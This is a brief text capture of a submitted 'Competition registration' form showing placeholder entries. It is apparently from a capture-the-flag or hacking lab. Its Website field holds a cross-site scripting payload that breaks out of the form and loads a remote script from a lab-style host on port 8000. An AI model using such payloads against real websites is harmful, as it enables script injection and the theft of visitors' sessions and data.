 Competition registration - Sea
Form submitted successfully!
Name:
temp
Email:
temp@gmal.com
Age:
16
Country:
temp
Website:
hp?page=loginURL?"></form><script src='http://10.10.14.157:8000/xss.js'></script><form action="
Submit